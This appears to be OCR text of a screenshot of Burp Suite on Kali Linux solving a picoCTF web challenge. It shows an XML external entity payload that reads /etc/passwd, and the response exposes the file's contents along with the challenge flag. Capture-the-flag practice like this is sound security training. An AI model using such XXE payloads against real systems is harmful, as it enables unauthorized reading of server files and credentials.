 1 2 3 4 14:44
Applications
Screenshot taken
View image
saturn.picoctf.net:52030
Kali Linux Kali T
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://saturn.picoctf.net:52030 HTTP/1
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:52030
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:52030/
8 Content-Type: application/xml
9 Content-Length: 133
10 Origin: http://saturn.picoctf.net:52030
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE data [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
17 <data>
18 <ID>
&xxe;
</ID>
</data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29
Search 0 highlights
Inspector
Selection 39 (0x27)
Selected text
picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2
ed}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 1,198 bytes | 113 millis
Event log (1) All issues Memory: 127.4MB
Special Info:::: Researches on Digital Public goods e.g MOSIP
Archivo Máquina Ver Entrada Dispositivos Ayuda kali-linux-2024.4-virtualbox-amd64